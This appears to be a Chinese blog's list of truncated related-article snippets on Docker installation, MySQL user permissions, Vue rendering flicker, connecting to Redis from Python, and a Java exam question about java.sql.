目录 一.Docker概述 镜像 容器 仓库 二.安装Docker 1.在CentOS上安装Docker 2.在Ubuntu上安装Docker 3.启动docker 4.建立Docker用户组 5.测 ...

- MySQL学习11 - MySQL创建用户和授权

权限管理 权限管理 我们知道我们的最高权限管理者是root用户,它拥有着最高的权限操作.包括select.update.delete.update.grant等操作.那么一般情况在公司之后DBA工程师 ...

- 解决vue解析出现闪烁

原因: 在使用vuejs.angularjs开发时,经常会遇见在如Chrome这类能够快速解析的浏览器上出现表达式({{ express }} ),或者是模块(div)的闪烁.对于这个问题由于Jav ...

- Redis代码——Python篇

需要安装的库:redis import redis # 连接数据库 r = redis.StrictRedis(host="localhost", port=6379, passw ...

- java笔试要点(java.sql包)

提供JAVA存取数据库能力的包是 ( ) A: java.sql B: java.awt C: java.lang D: java.swing 解析: A,java.sql包提供Java存取数据库能力 ...